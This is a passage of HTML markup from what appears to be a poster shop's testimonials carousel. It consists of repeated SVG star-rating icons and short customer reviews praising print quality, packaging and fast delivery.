                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Excellent quality and fast shipping</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>The quality is excellent and shipping was very fast. If you're looking for a drawing to put in a frame, this is the best place to find it.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">The quality is excellent and...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">The quality is excellent and shipping was very fast. If you're looking for a drawing to put in a frame, this is the best place to find it.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Éric Taché</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Great poster</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Great poster</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Great poster</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Great poster</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Christine MOINE</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Very good</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>My first order arrived in poor condition, so I contacted customer service and the package was replaced. Very professional.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">My first order arrived in...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">My first order arrived in poor condition, so I contacted customer service and the package was replaced. Very professional.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Client</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Great Service</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Good contact with the company. Very good follow-up. Top poster.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Good contact with the company....</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Good contact with the company. Very good follow-up. Top poster.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Astrid</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Perfect!</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Perfect! Great service.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Perfect! Great service.</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Perfect! Great service.</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Andrea Del Saz Berrón</p>
                      
                    </div>
                    
                  </div>
                </div>
              
            
          </div>
          <div class="testimonials-scrolling-list-template--25789067362648__ss_testimonial_16_hbwffM">
            
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">2 +1 (free) 50×70 photo prints...</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>2 +1 (free) 50×70 photo prints to give to my son, who loves beautiful cars. The Porsche GT3 RS front and rear. And the legendary Mercedes 300SL. High-quality prints, perfect packaging, and delivery by DPD with tracking, which met the very short deadlines. All that was left to do was frame them. I recommend them without hesitation.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">2 +1 (free) 50×70 photo...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">2 +1 (free) 50×70 photo prints to give to my son, who loves beautiful cars. The Porsche GT3 RS front and rear. And the legendary Mercedes 300SL. High-quality prints, perfect packaging, and delivery by DPD with tracking, which met the very short deadlines. All that was left to do was frame them. I recommend them without hesitation.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Niko</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">I recommend it 100%</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>I recommend it 100%. My package was delivered very quickly.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">I recommend it 100%. My...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">I recommend it 100%. My package was delivered very quickly.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">See more</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Gmskc</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
